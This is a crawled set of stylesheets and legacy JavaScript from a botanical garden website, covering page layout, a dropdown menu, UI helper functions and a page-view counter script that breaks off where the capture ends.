.zhuanleiyuan_c_k1_l_text{ float:left; width:630px; height:250px; line-height:25px; padding:0 5px; margin-top:10px;}
.zhuanleiyuan_c_k1_r{ float:left; width:266px; height:295px; background-image:url(../images/bj15.jpg); background-repeat:no-repeat; background-position:right bottom; margin-left:24px;}
.zhuanleiyuan_c_k1_r_c{ float:left; width:236px; height:auto; margin-left:15px;}
.zhuanleiyuan_c_k1_r_c ul li{ float:left;}
.zhuanleiyuan_c_k1_r_c ul li div{ float:left; width:236px; height:30px; line-height:35px; font-size:16px; font-weight:bold; color:#426910; border-bottom:1px solid #fff; margin-bottom:14px;}
.zhuanleiyuan_c_k1_r_c ul li span{ float:left; width:236px; height:25px; line-height:25px;}
.zhuanleiyuan_c_k1_r_c ul li strong{ width:236px; height:25px; line-height:25px; font-size:14px; font-weight:bold; color:#426910;}



/*tiyan*/
.tiyan_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.tiyan_top{ float:left; width:100%; height:35px; line-height:40px; text-align:right; background-repeat:no-repeat; border-bottom:1px solid #CED7B5; text-indent:45px;}
.tiyan_top div{ float:left; font-size:16px; font-weight:bold; color:#426910;}
.tiyan_k1{ float:left; width:270px; height:auto;}
.tiyan_k2{ float:left; width:355px; height:auto; margin-left:20px;}
.tiyan_k2 ul{ float:left; margin-top:10px;}
.tiyan_k2 ul li{ float:left;}
.tiyan_k2 ul li div{ float:left; width:265px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.tiyan_k2 ul li span{ float:left; width:90px; text-align:right; height:28px; line-height:28px;}
.xian2{ float:left; width:645px; height:10px; margin-bottom:10px; margin-top:10px; background-image:url(../images/bj8.jpg); background-repeat:no-repeat; background-position:center bottom;}
.tiyan_k3{ float:left; width:645px; height:auto;}
.tiyan_k3_js{ float:left; width:225px; height:200px; margin-top:10px;}
.tiyan_k3_list{ float:left; width:390px; height:215px; margin-left:25px; margin-top:10px;}
.tiyan_k3 ul{ float:left;}
.tiyan_k3 ul li{ float:left;}
.tiyan_k3 ul li div{ float:left; width:290px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.tiyan_k3 ul li span{ float:left; width:100px; text-align:right; height:28px; line-height:28px;}
.tiyan_k3_list_z{ float:left; width:390px; height:110px;}
.tiyan_k3_list_z_t{ float:left; width:390px; height:30px; line-height:30px; text-align:center; font-size:16px; font-weight:bold; border-bottom:1px dashed #B2CF99;}
.tiyan_k3_list_z_c{ float:left; width:385px; height:50px; line-height:25px; text-indent:2em; padding:5px 0 0 5px;}
.tiyan_k3_list_z_time{ float:left; width:385px; height:25px; line-height:25px; margin-left:5px;}
.tiyan_r{ float:left; width:245px; height:auto; padding:10px; background-color:#EFF3D6;}
.tiyan_r_img{ float:left; width:110px; height:120px; margin-left:8px; margin-top:10px;}
.tiyan_r_img ul li{ float:left;}
.tiyan_r_img ul li div{ float:left; width:110px; height:30px; line-height:30px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.tiyan_r_img ul li img{ float:left; width:110px; height:90px;}
.tiyan_r_list{ float:left; width:245px; height:auto;}
.tiyan_r_list ul li{ float:left;}
.tiyan_r_list ul li div{ float:left; width:245px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.yuanqutu{ float:left; width:355px; height:80px;}
.yuanqutu img{ float:left; width:355px; height:80px;}



/*quannianhuashi*/
.quannianhuashi{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}





/*treetu*/
.treetu_top{ float:left; width:930px; height:35px; border-bottom:1px solid #ccc; margin-left:25px; margin-top:10px;}
.treetu_top ul ,.treetu_top ul li{ float:left;}
.treetu_top ul li div{ float:left; width:840px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}








/*tuku*/
.tuku_top{ float:left; width:930px; height:35px; border-bottom:1px solid #ccc; margin-left:25px; margin-top:10px;}
.tuku_top ul ,.tuku_top ul li{ float:left;}
.tuku_top ul li div{ float:left; width:840px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}
.tuku_c{ float:left; width:922px; height:492px; background-image:url(../images/bj001.jpg); background-repeat:no-repeat; margin-left:30px; margin-top:10px;}
.tuku_img{ float:left; width:600px; height:445px; margin-left:10px; margin-top:20px;}
.tuku_xx{ float:left; width:230px; height:auto; margin-left:50px; margin-top:30px;}
.tuku_xx_top{ float:left; width:230px; height:30px; line-height:35px; border-bottom:1px solid #fff; font-size:16px; margin-bottom:5px; font-weight:bold; text-align:center; color:#426910;}
.tuku_xx ul li{ float:left; width:225px; height:auto; margin-left:5px;}
.tuku_xx ul li div{ float:left; height:30px; line-height:30px; font-weight:bold; color:#426910;}
.tuku_xx ul li span{ float:left; height:30px; line-height:30px;}






/*sijidaolan*/
.sijidaolan{ float:left; width:645px; height:auto; margin-top:20px; margin-left:5px; margin-bottom:10px;}




/*mulu*/
.mulu{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.mulu_top{ float:left; width:930px; height:35px; border-bottom:1px solid #ccc; margin-left:25px; margin-top:10px;}
.mulu_top ul ,.mulu_top ul li{ float:left;}
.mulu_top ul li div{ float:left; width:840px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}
.huali_k_top{ float:left; width:930px; height:auto; position:relative; background-color:#F8F8F8;}
.huali_k_top_001{ float:left; width:930px; height:30px;}
.huali_k_top ul li{ float:left; line-height:30px; height:30px;}
.huali_k_top_001 ul li span{ float:left; width:auto; height:30px; line-height:30px; font-weight:bold; color:#426910; font-size:14px;}
.huali_k_c_title{ float:left; width:930px; height:30px; margin-top:10px;}
.huali_k_c_title ul li{ float:left; margin-right:5px;}
.huali_k_c_title ul li div{ float:left; width:65px; height:30px; line-height:30px; text-align:center; background-color:#449515; cursor:pointer; font-size:14px; color:#FFFFFF;}
.huali_k_c_title ul li span{ float:left; width:65px; height:30px; line-height:30px; font-weight:bold; color:#426910; font-size:14px;}
.fanye2{ float:left; width:930px; height:40px; line-height:40px;}
.mulu_list{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.mulu_list ul{ float:left; width:145px; height:auto; margin-left:35px; margin-top:10px; margin-bottom:10px;}
.mulu_list ul li{ float:left;}
.mulu_list ul li div{ float:left; width:145px; height:auto; line-height:20px; padding-top:10px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.mulu_list ul li img{ float:left; width:145px; height:108px;}



/*chengguo*/
.chengguo_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.chengguo_top{ float:left; width:100%; height:35px; line-height:40px; text-align:right; background-repeat:no-repeat; border-bottom:1px solid #CED7B5; margin-bottom:10px;}
.chengguo_top div{ float:left; font-size:16px; font-weight:bold; color:#426910;}
.chengguo_k1{ float:left; width:305px; min-height:260px;}
.chengguo_k1_t{ float:left; width:305px; height:auto; margin-bottom:10px;}
.chengguo_k1_t ul li{ float:left;}
.chengguo_k1_t ul li img{ float:left; width:80px; height:100px; margin-right:15px;}
.chengguo_k1_t ul li div{ float:left; width:210px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-weight:bold; color:#426910; font-size:14px;}
.chengguo_k1_t ul li span{ float:left; width:210px; height:auto; line-height:22px;}
.chengguo_k1_t ul li strong{ font-weight:bold; color:#426910;}
.chengguo_k1_l{ float:left; width:305px; height:auto; margin-top:5px;}
.chengguo_k1_l ul li{ float:left;}
.chengguo_k1_l ul li div{ float:left; width:240px; height:20px; line-height:20px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.chengguo_k1_l ul li span{ float:left; width:60px; height:20px; line-height:20px; text-align:right;}
.chengguo_k2{ float:left; width:305px; min-height:260px; margin-left:35px;}
.chengguo_k2_t{ float:left; width:305px; height:auto; margin-bottom:10px;}
.chengguo_k2_t ul li{ float:left;}
.chengguo_k2_t ul li img{ float:left; width:80px; height:100px; margin-right:15px;}
.chengguo_k2_t ul li div{ float:left; width:210px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-weight:bold; color:#426910; font-size:14px;}
.chengguo_k2_t ul li span{ float:left; width:210px; height:auto; line-height:22px;}
.chengguo_k2_l{ float:left; width:305px; height:auto; margin-top:5px;}
.chengguo_k2_l ul li{ float:left;}
.chengguo_k2_l ul li div{ float:left; width:220px; height:20px; line-height:20px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.chengguo_k2_l ul li span{ float:left; width:80px; height:20px; line-height:20px; text-align:right;}
.chengguo_k3{ float:left; width:245px; height:auto; margin-top:10px;}
.chengguo_k3 ul li{ float:left;}
.chengguo_k3 ul li img{ float:left; width:100px; height:80px; margin-right:15px;}
.chengguo_k3 ul li div{ float:left; width:130px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-weight:bold; color:#426910; font-size:14px;}
.chengguo_k3 ul li span{ float:left; width:130px; height:auto; line-height:20px;}



/*toupiao1*/
.toupiao1_table{ float:left; width:640px; height:166px; margin-top:20px; margin-left:5px; background-image:url(../images/bj16.jpg); background-repeat:no-repeat;}
.table1{ float:left; width:276px; height:45px; text-align:center; line-height:45px; color:#426910; font-weight:bold; font-size:14px;}
.table2{ float:left; width:105px; height:45px; text-align:center; line-height:45px; color:#426910; font-weight:bold; font-size:14px;}
.table3{ float:left; width:105px; height:45px; text-align:center; line-height:45px; color:#426910; font-weight:bold; font-size:14px;}
.table4{ float:left; width:154px; height:45px; text-align:center; line-height:45px; color:#426910; font-weight:bold; font-size:14px;}
.table01{ float:left; width:276px; height:40px; text-align:center; line-height:40px; font-size:14px;}
.table02{ float:left; width:105px; height:40px; text-align:center; line-height:40px; color:#6386DE; font-size:14px;}
.table03{ float:left; width:105px; height:40px; text-align:center; line-height:40px; color:#6386DE; font-size:14px;}
.table04{ float:left; width:154px; height:40px; text-align:center; line-height:40px; font-size:14px;}
.toupiao1_d{ float:left; width:400px; height:30px; line-height:30px; margin-left:10px; margin-top:10px; font-size:14px;}




/*toupiao2*/
.toupiao2_table{ float:left; width:638px; height:286px; margin-top:20px; margin-left:5px; background-image:url(../images/bj17.jpg); background-repeat:no-repeat;}
.table5{ float:left; width:155px; height:40px; line-height:40px; color:#426910; font-weight:bold; font-size:14px; margin-left:65px;}
.table6{ float:left; width:390px; height:40px; line-height:40px; margin-left:20px; font-size:14px;}
.table6 span{ color:#f00; height:40px; line-height:40px; margin-left:10px; font-size:20px; vertical-align:middle;}
.toupiao2_d{ float:left; width:400px; height:30px; line-height:30px; margin-left:10px; margin-top:10px; font-size:14px;}
.toupiao2_d span{ color:#f00; height:30px; line-height:30px; font-size:20px; vertical-align:middle;}




/*yuanzhang*/
.yuanzhang_jieshao{ float:left; width:645px; height:auto;}
.yuanzhang_jieshao ul li{ float:left;}
.yuanzhang_jieshao ul li div{ float:left; width:645px; height:40px; line-height:40px; text-align:center; font-size:16px; font-weight:bold;}
.yuanzhang_jieshao ul li span{ float:left; width:645px; height:auto;}
.yuanzhang_jieshao ul li span p{ text-indent:2em; line-height:20px;}
.yuanzhang_k{ float:left; width:625px; height:30px; margin-top:20px; margin-left:10px;}
.yuanzhang_k ul li{ float:left; line-height:30px;}
.yuanzhang_list{ float:left; width:645px; height:auto; margin-top:10px;}
.yuanzhang_list ul li{ float:left;}
.yuanzhang_list_title1{ float:left; width:540px; height:30px; line-height:30px; text-align:center; font-weight:bold; font-size:14px; padding-right:25px; border-bottom:1px solid #426910; margin-bottom:10px;}
.yuanzhang_list_title2{ float:left; width:80px; height:30px; line-height:30px; text-align:center; font-weight:bold; font-size:14px; border-bottom:1px solid #426910; margin-bottom:10px;}
.yuanzhang_list ul li div{float:left; width:540px; height:30px; line-height:30px; padding-right:25px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.yuanzhang_list ul li span{ float:left; width:80px; height:30px; line-height:30px; text-align:center;}





/*yuanzhangtable*/
.yuanzhang_table{ float:left; width:645px; height:auto;}
.yuanzhang_table2{ float:left; width:320px; height:auto; margin-left:130px; margin-bottom:10px;}
.yuanzhang_table2 ul li{ float:left; margin:10px 0px; font-size:14px;}
.yuanzhang_table2 ul li div{ float:left; width:80px; line-height:18px; margin-right:10px; text-align:right;}

--- FILE ---
content_type: text/css
request_url: https://www.shbg.org/sites/zhiwuyuan/css/lanrenzhijia.css
body_size: 798
content:
/**
 ��������������֮��  www.lanrenzhijia.com
 */
*
{
    margin: 0;
    padding: 0;
}
body
{
}
#menu
{
    margin: 0 auto;
    margin-top: 2px;
}
/* menu::base */
#menu
{
    height: 30px;
}
#menu ul
{
    margin: 0;
    padding: 0;
    list-style: none;
    float: left;
}
#menu ul.menu
{

}
#menu li
{
    position: relative;
    z-index: 9;
    margin: 0;
    padding: 0;
    display: block;
    float: left;
}
#menu li:hover > ul
{
    left: -2px;
}
#menu li div
{
    list-style: none;
    float: left;
    position: absolute;
    top: 30px;
    left: -5px;
    width: 130px;
    z-index: 11;
    visibility: hidden;
    margin: 0;
    text-align: center;
    font-size: 14px;
    background-color: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    /*behavior: url(iecss3.htc);*/
    padding-bottom: 15px;
}
#menu li:hover > div
{
    visibility: visible;
}
#menu li.current a
{
}
/* menu::level1 */
#menu a
{
    position: relative;
    z-index: 10;
    height: 30px;
    display: block;
    line-height: 30px;
    text-decoration: none;
}
#menu span
{
    font: 12px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    background-repeat: no-repeat;
}
#menu ul a:hover span
{
}
#menu li
{
}
#menu li.last span
{
}
/* menu::level2 */
#menu ul ul li
{
    z-index: 9;
}
#menu ul ul
{
    z-index: 12;
    padding: 0;
    margin: 0px;
}
#menu ul ul a
{
    width: 130px;
    height: auto;
    float: none;
    display: block;
    background: none;
    z-index: -1;
}
#menu ul ul a span
{
    line-height: 30px;
    font-weight: normal;
    text-transform: none;
    background: none;
    background: url(../images/daohang_bj2.png) no-repeat left bottom;
}
#menu ul ul a:hover
{
}
#menu ul ul a:hover span
{
}
#menu ul ul li.last
{
    background: none;
}
#menu ul ul li
{
    width: 100%;
}
/* menu::level3 */
#menu ul ul div
{
    width: 130px;
    margin: -30px 0 0 135px !important;
    height: auto;
}
#menu ul ul ul
{
    _padding-right: 1px;
}
/* lava lamp */
#menu li.back
{
}
#menu li.back .left
{
}


--- FILE ---
content_type: application/javascript
request_url: https://www.shbg.org/sites/zhiwuyuan/Scripts/CS_Web_Script.js
body_size: 4840
content:
CS_Web_Script_TimeString = function () { function GetTwoLengthValue(value) { if (value.toString().length == 1) { value = '0' + value } return value } this.DateToFormatedString = function (_date, tag) { var date = new Date(_date); var year = date.getFullYear(); var month = date.getMonth() + 1; var day = date.getDate(); if (tag == null || tag == '') { tag = '-' } if (month.toString().length == 1) { month = '0' + month } if (day.toString().length == 1) { day = '0' + day } return year + tag + month + tag + day }; this.DateTimeToFormatedString = function (date, tag) { var hour = date.getHours(); var minute = date.getMinutes(); var second = date.getSeconds(); hour = GetTwoLengthValue(hour); minute = GetTwoLengthValue(minute); second = GetTwoLengthValue(second); return this.DateToFormatedString(date, tag) + " " + hour + ":" + minute + ":" + second } }; CS_Web_Script_LimitString = function (value, limitedNum, endTag) { var _endTag; var _result; { _endTag = (endTag == null ? "..." : endTag); if (value.length > limitedNum) { _result = value.substring(0, limitedNum) + _endTag } else { _result = value } } this.LimitedStr = function () { return _result } }; CS_Web_Script_HoverPopup = function (tgtId, popupId, allowChangeInterval, changeInterval, allowAutoLoad, allowAutoSetPosition) { var isInTarget = false; var isInPopup = false; var isPopupShowing = false; var isShowColorChangeOver; var isHideColorChangeOver; var proc_hidepanel; var hideColorOpacity; var _tgtId; var _popupId; var _showTime; var _hideTime; var _allowHideTransition; var _allowAutoLoad; var _allowAutoSetPosition = true; var _onShowEvent; var _onHideEvent; var _onHideEndEvent; var _touchMode = ''; { var pars = tgtId; var t; if (pars['tgtId'] != null && pars['tgtId'] != undefined) { t = pars['tgtId']; if (t != null && t != undefined) { _tgtId = t } t = pars['popupId']; if (t != null && t != undefined) { _popupId = t } t = pars['allowHideTransition']; if (t != null && t != undefined) { _allowHideTransition = t } else { _allowHideTransition = true } t = pars['showTime']; if (t != null && t != undefined) { _showTime = t } t = pars['hideTime']; if (t != null && t != undefined) { _hideTime = t } t = pars['allowAutoLoad']; if (t != null && t != undefined) { _allowAutoLoad = t } t = pars['allowAutoSetPosition']; if (t != null && t != undefined) { _allowAutoSetPosition = t } t = pars['touchMode']; if (t != null && t != undefined) { _touchMode = t } } else { if (tgtId != null) { _tgtId = tgtId } _popupId = popupId; if (changeInterval != null) { _hideTime = changeInterval } else { _hideTime = 30 } if (allowChangeInterval != null) { _allowHideTransition = allowChangeInterval } else { _allowHideTransition = true } if (allowAutoLoad != null) { _allowAutoLoad = allowAutoLoad } else { _allowAutoLoad = true } if (allowAutoSetPosition != null) { _allowAutoSetPosition = allowAutoSetPosition } } } function ShowColorChange() { } function AutoSetPosition(target, popup) { var targetLeft; var targetTop; targetLeft = target.offsetLeft; targetTop = target.offsetTop; var t_tgt = target; while (t_tgt = t_tgt.offsetParent) { targetLeft += t_tgt.offsetLeft; targetTop += t_tgt.offsetTop } popup.style.left = targetLeft + 'px'; popup.style.top = (targetTop + target.offsetHeight) + 'px' } function AutoSetPosition1(popup) { var bodyWidth = document.body.offsetWidth; var popupWidth = popup.offsetWidth; popupLeft = popup.offsetLeft; popupTop = popup.offsetTop; if (popupWidth > bodyWidth) { popup.style.left = '0px' } else if (popupLeft + popupWidth > bodyWidth) { var t = (bodyWidth - popupWidth) + 'px'; popup.style.left = t } } function AutoSetPosition2(popup) { var bodyHeight = document.documentElement.clientHeight; var popupHeight = popup.offsetHeight; popupLeft = popup.offsetLeft; popupTop = popup.offsetTop; if (popupHeight > bodyHeight) { popup.style.top = '0px' } else if (popupTop + popupHeight - document.documentElement.scrollTop > bodyHeight) { var t = (bodyHeight - popupHeight + document.documentElement.scrollTop) + 'px'; popup.style.top = t } } function __show() { var popup = document.getElementById(_popupId); popup.style.filter = "alpha(opacity=100)"; popup.style.display = ''; if (_allowAutoSetPosition) { AutoSetPosition(document.getElementById(_tgtId), popup); AutoSetPosition1(popup); AutoSetPosition2(popup) } else { } if (isPopupShowing == false) { if (_onShowEvent != null) { _onShowEvent() } } isPopupShowing = true } function _Show() { clearTimeout(proc_hidepanel); setTimeout(__show, _showTime) } function HideColorChange() { if (isHideColorChangeOver) { var popup = document.getElementById(_popupId); setTimeout(function () { popup.style.display = 'none'; isPopupShowing = false; if (_onHideEndEvent != null) { _onHideEndEvent() } }, _hideTime) } else { document.getElementById(_popupId).style.filter = "alpha(opacity=" + hideColorOpacity + ")"; hideColorOpacity -= 20; if (hideColorOpacity <= 0) { hideColorOpacity = 0; isHideColorChangeOver = true } if (isInTarget || isInPopup) { _Show() } else { setTimeout(HideColorChange, _hideTime) } } } function ___Hide() { if (_touchMode == "focus") { document.getElementById(_tgtId).blur() } if (_allowHideTransition) { isHideColorChangeOver = false } else { isHideColorChangeOver = true } hideColorOpacity = 100; HideColorChange(); if (_onHideEvent != null) { _onHideEvent() } } function __Hide() { if (isInTarget == false && isInPopup == false) { ___Hide() } } function _Hide() { if (isInTarget == false && isInPopup == false) { proc_hidepanel = setTimeout(__Hide, 10) } } this.Show = function () { _Show() }; this.Hide = function () { ___Hide() }; this.OnShowEvent = function (value) { _onShowEvent = value }; this.OnHideEvent = function (value) { _onHideEvent = value }; this.OnHideEndEvent = function (value) { _onHideEndEvent = value }; function load() { var popup = document.getElementById(_popupId); popup.style.position = 'absolute'; popup.style.display = 'none'; if (_touchMode == 'focus') { document.getElementById(_tgtId).onmouseover = function () { isInTarget = true }; document.getElementById(_tgtId).onmouseout = function () { isInTarget = false; _Hide() }; popup.onmouseover = function () { isInPopup = true; _Show() }; popup.onmouseout = function () { isInPopup = false; _Hide() }; document.getElementById(_tgtId).onfocus = function () { _Show() }; document.getElementById(_tgtId).onblur = function () { _Hide() } } else { document.getElementById(_tgtId).onmouseover = function () { isInTarget = true; _Show() }; document.getElementById(_tgtId).onmouseout = function () { isInTarget = false; _Hide() }; popup.onmouseover = function () { isInPopup = true; _Show() }; popup.onmouseout = function () { isInPopup = false; _Hide() } } } this.Load = function () { load() }; { if (_allowAutoLoad) { load() } } }; CS_Web_Script_AutoCompleted = function (waitTime, tgtId, _onCompletedScript) { var _timeLength = 2; var _waitTime = 0; var _thead; var onCompletedScript = "alert('onCompletedScript事件未被定义');"; function ReduceWaitTime() { if (_waitTime == 0) { clearInterval(_thead); eval(onCompletedScript) } else { _waitTime-- } } function BeginPress() { clearInterval(_thead); _waitTime = _timeLength; _thead = setInterval(ReduceWaitTime, waitTime) } this.SetOnCompletedScript = function (value) { onCompletedScript = value }; this.Start = function () { BeginPress() }; { if (tgtId != null && tgtId != '') { document.getElementById(tgtId).onkeyup = function () { BeginPress() } } if (onCompletedScript != null && onCompletedScript != '') { onCompletedScript = _onCompletedScript } } }; CS_Web_Script_RightClickMenuItem = function (name, clickScript, imgUrl, childs) { var _name; var _clickScript; var _imgUrl; var _childs; this.GetName = function () { return _name }; this.SetName = function (value) { _name = value }; this.GetClickScript = function () { return _clickScript }; this.SetClickScript = function (value) { _clickScript = value }; this.GetImgUrl = function () { return _imgUrl }; this.SetImgUrl = function (value) { _imgUrl = value }; this.GetChilds = function () { return _childs }; this.SetChilds = function (value) { _childs = value }; { _name = name; _clickScript = clickScript; _imgUrl = imgUrl; _childs = childs } }; CS_Web_Script_RightClickMenu = function (divid, arr, showDivId) { var menuId = divid + "_" + "menuitems"; var defaultLinkButtonId = divid + "_" + "xxx"; function ExecScript(i) { execScript(arr[i].GetClickScript()) } this.Show = function () { var cm = document.getElementById(menuId); cm.style.visibility = "visible" }; this.Hide = function () { var cm = document.getElementById(menuId); cm.style.visibility = "hidden" }; { var cssStr = "<style type='text/css'>        #" + menuId + "        {            position: absolute;            border-top: 2px solid #ccc;	        border-left: 2px solid #ccc;	        border-bottom: 2px solid #676767;	        border-right: 2px solid #676767;            margin: 0px;            padding: 0px;            /*width:150px;*/            list-style: none;            font-family: verdana;        }        #" + menuId + " li        {            list-style-position: outside;        }        #" + menuId + " li a        {            display: block;            padding: 4px 10px 4px 10px;            background-color: menu;            font-size: 12px;            text-decoration: none;            color: black;            cursor: default;            text-decoration: none;            ice: expression(this.hideFocus=true);        }        #" + menuId + " li a:hover        {            display: block;            padding: 4px 10px 4px 10px;          	background-color:rgb(153, 153, 153);	        color: #fff;             font-size: 12px;            color: white;            text-decoration: none;            cursor: default;            border:0px   solid   blue;           }</style>"; document.write(cssStr); document.write("<div style='display:none;'><a id='" + defaultLinkButtonId + "'></a></div>"); var str = "<ul id='" + menuId + "'>"; for (var i = 0; i < arr.length; i++) { str += "<li><a onclick=\"javascript:" + arr[i].GetClickScript() + "\" href=\"javascript:void(0);\"><table border='0'><tr><td width='30' align='left'>" + (arr[i].GetImgUrl() != null && arr[i].GetImgUrl() != "" ? "<img src='" + arr[i].GetImgUrl() + "' />" : "") + "</td><td align='left'>" + arr[i].GetName() + "</td></tr></table></a></li>" } str += "</ul>"; document.write("<div style='position:fixed; display:none;' id='" + divid + "' onclick='" + defaultLinkButtonId + ".click();'>" + str + "</div>"); if (showDivId != null) { document.getElementById(showDivId).oncontextmenu = function () { var cm = document.getElementById(divid); cm.style.posLeft = event.clientX; cm.style.posTop = event.clientY; cm.style.display = ""; return false } } else { document.oncontextmenu = function () { var cm = document.getElementById(divid); cm.style.posLeft = event.clientX; cm.style.posTop = event.clientY; cm.style.display = ""; return false } } if (showDivId != null && showDivId != "") { document.getElementById(showDivId).onclick = function () { var cm = document.getElementById(divid); var src = event.srcElement; if (src != cm && !cm.contains(src)) { cm.style.display = "none" } } } else { document.onclick = function () { var cm = document.getElementById(divid); var src = event.srcElement; if (src != cm && !cm.contains(src)) { cm.style.display = "none" } } } } };
/*csfp001 v1.01*/
CS_Web_Script_FloatImage = function (divId, pDelay) {
    var xPos = 300;
    var yPos = 200;
    var step = 1;
    var delay = 20; var height = 0; var width = 0; var Hoffset = 0;
    var Woffset = 0; var yon = 0; var xon = 0; var isPausing = false; var interval; var targetControl;
    {
        if (pDelay != null) {
            delay = pDelay;
        }
    }
    function Debug(msg) { }
    function FloatScript_ChangePos() {
        Debug('0_FloatScript_ChangePos');
        width = document.body.clientWidth;
        height = document.body.clientHeight;
        Hoffset = targetControl.offsetHeight;
        Woffset = targetControl.offsetWidth;
        targetControl.style.left = (xPos) + 'px';
        targetControl.style.top = (yPos) + 'px';
        if (yon) { yPos = yPos + step }
        else { yPos = yPos - step }
        if (yPos < 0) { yon = 1; yPos = 0 }
        if (yPos >= (height - Hoffset)) {
            yon = 0;
            yPos = (height - Hoffset)
        }
        if (xon) { xPos = xPos + step }
        else { xPos = xPos - step }
        if (xPos < 0) { xon = 1; xPos = 0 }
        if (xPos >= (width - Woffset)) {
            xon = 0;
            xPos = (width - Woffset)
        }
        targetControl.value = targetControl.style.top;
        if (!isPausing) {
            setTimeout(FloatScript_ChangePos, delay)
        }
        Debug('1_FloatScript_ChangePos');
    }
    function Pause() {
        isPausing = true;
    }
    function Resume() {
        isPausing = false;
        FloatScript_ChangePos()
    }
    function FloatScript_Start() {
        targetControl = document.getElementById(divId);
        targetControl.innerHTML = '<div id=\'_' + divId + '\' style=\'position:absolute;\'>' + targetControl.innerHTML + '</div>';
        targetControl = document.getElementById('_' + divId);
        targetControl.style.top = yPos;
        targetControl.onmouseover = function () { Pause(); };
        targetControl.onmouseout = function () { Resume(); };
        Resume();
    }
    this.Run = function () {
        Debug('0_run');
        FloatScript_Start();
        Debug('1_run');
    };
};
CS_Web_Script_FirstShowPanel = function (_targetControlId, _targetHeight, _speed, _step, _waitTime, _debugControlId) { var targetHeight = 300; var speed = 30; var targetControlId = 'div1'; var step = 1; var waitTime = 1000; function AddDebugMsg(value) { if (_debugControlId != null) { var str = document.getElementById(_debugControlId).innerHTML; document.getElementById(_debugControlId).innerHTML = value + "<br/>" + str } } { targetControlId = _targetControlId; targetHeight = _targetHeight; if (_speed != null) { speed = _speed } if (_step != null) { step = _step } if (_waitTime != null) { waitTime = _waitTime } } var targetControl; var topValue = -1 * targetHeight; var maxMoveLength = -1 * targetHeight; var thread; var isPausing = false; var Process; var Hide; function Stop() { clearInterval(thread) } function Pause() { isPausing = true } function Resume() { isPausing = false } function TurnToUp() { step = -1 * step } Hide = function () { targetControl.style.display = 'none' }; function Init() { AddDebugMsg('0 Init()'); targetControl = document.getElementById(targetControlId); targetControl.style.top = topValue; targetControl.onmouseenter = function () { Pause() }; targetControl.onmouseleave = function () { Resume() }; targetControl.onclick = function () { Stop(); Hide() }; targetControl.style.display = ''; AddDebugMsg('1 Init()') } Process = function () { AddDebugMsg('0 Process()'); if (isPausing == false) { topValue = topValue + step; targetControl.style.top = topValue; if (targetControl.style.top == '0px') { Pause(); TurnToUp(); setTimeout(Resume, waitTime) } else if (topValue < maxMoveLength) { Stop(); Hide() } } AddDebugMsg('1 Process()') }; function Start() { AddDebugMsg("0 Start()"); Init(); thread = setInterval(Process, speed); AddDebugMsg("1 Start()") } this.Run = function () { AddDebugMsg("0 Run()"); Start(); AddDebugMsg("1 Run()") } }; CS_Web_Script_ClientInputValidator = function (vals, failMsg, successMsg, failLabelColor) { { if (failLabelColor == null) { failLabelColor = "red" } } this.Validate = function () { var result = true; for (var i = 0; i < vals.length; i++) { if (eval(vals[i]["Script"]) == false) { document.getElementById(vals[i]["LabelId"]).innerHTML = '<font color=\'' + (vals[i]["FailLabelColor"] != null ? vals[i]["FailLabelColor"] : failLabelColor) + '\'>' + vals[i]["FailMsg"] + '</font>'; result = false } else { document.getElementById(vals[i]["LabelId"]).innerHTML = '' } } if (result == false) { if (failMsg != null && failMsg != "") { alert(failMsg) } } else { if (successMsg != null && successMsg != "") { alert(successMsg) } } return result } };

--- FILE ---
content_type: application/javascript
request_url: https://www.shbg.org/JS/cs/CSVisitRecorder.js
body_size: 897
content:
function CSVisitRecorder(cfg) {
    var _cfg = null;

    function _getPV(year, month, day, t_callback) {
        var t_month = '';
        var t_day = '';
        var url = '';

        if (month < 10) {
            t_month = '0' + month;
        }
        else {
            t_month = month
        }

        if (day < 10) {
            t_day = '0' + day;
        }
        else {
            t_day = day;
        }

        url = (_cfg.rootUrl + '/warehouse/SiteVisitRecords/Sites/' + _cfg.params.SiteKey + '/' + year + '/' + year + '-' + t_month + '/total_' + year + '-' + t_month + '-' + t_day + '.txt');

        $.ajax({
            type: 'GET',
            url: url,
            data: {},
            async: true,
            success: function (txt) {
                var t_num = '';

                var match = txt.match(/SYPV=[']([\d]*)[']/);
                if (match != null) {
                    t_num = match[1];
                }

                if (t_callback != null) {
                    t_callback(t_num);
                }
            },
            error: function (r) { var errorCode = r.status; var errorMsg = r.responseText; }
        });
    }

    this.getPV = function (year, month, day, callback) {
        _getPV(year, month, day, callback);
    };

    this.getTodayPV = function (callback) {
        var now = new Date();
        _getPV(now.getFullYear(), now.getMonth() + 1, now.getDate(), callback)
    };
    /*获得站点首页总PV*/
    this.getSiteTotalSYPV = function (t_callback) {
        var url = '';
        url = _cfg.rootUrl + '/admin/handler.ashx?cmd=statis_getTotalCount&siteKey=' + _cfg.params.SiteKey + '&totalAttrName=SYPV';

        $.ajax({
            type: 'GET',
            url: url,
            data: {},
            async: true,
            success: function (txt) {
                var t_num = 0;

                var r = eval('(' + txt + ')');
                t_num = r.data;

                if (t_callback != null) {
                    t_callback(t_num);
                }
            },
            error: function (r) { var errorCode = r.status; var errorMsg = r.responseText; }
        });
    };

    {
